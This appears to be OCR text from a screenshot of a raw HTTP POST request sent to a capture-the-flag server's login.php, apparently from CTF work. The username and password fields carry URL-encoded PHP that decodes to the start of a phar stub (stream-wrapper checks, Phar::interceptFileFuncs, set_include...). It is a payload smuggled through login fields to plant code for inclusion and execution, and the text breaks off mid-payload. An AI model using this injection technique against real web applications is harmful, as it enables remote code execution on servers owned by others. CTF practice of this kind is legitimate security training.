 POST /login.php?debug=hitctf HTTP/1.1
Host: 120.24.215.80:10012
Content-Length: 20617
Cache-Control: max-age=0
Origin: http://120.24.215.80:10012
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://120.24.215.80:10012/?page=login
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=%3C%3F%70%68%70%0A%0A%24%77%65%62%20%3D%20%27%31&pass
word=%31%2E%70%68%70%27%3B%0A%0A%69%66%20%28%69%6E%5F%61%72%72
%61%79%28%27%70%68%61%72%27%2C%20%73%74%72%65%61%6D%5F%67%65%
74%5F%77%72%61%70%70%65%72%73%28%29%29%20%26%26%20%63%6C%61%73
%73%5F%65%78%69%73%74%73%28%27%50%68%61%72%27%2C%20%30%29%29%
20%7B%0A%50%68%61%72%3A%3A%69%6E%74%65%72%63%65%70%74%46%69%6
C%65%46%75%6E%63%73%28%29%3B%0A%73%65%74%5F%69%6E%63%6C%75%64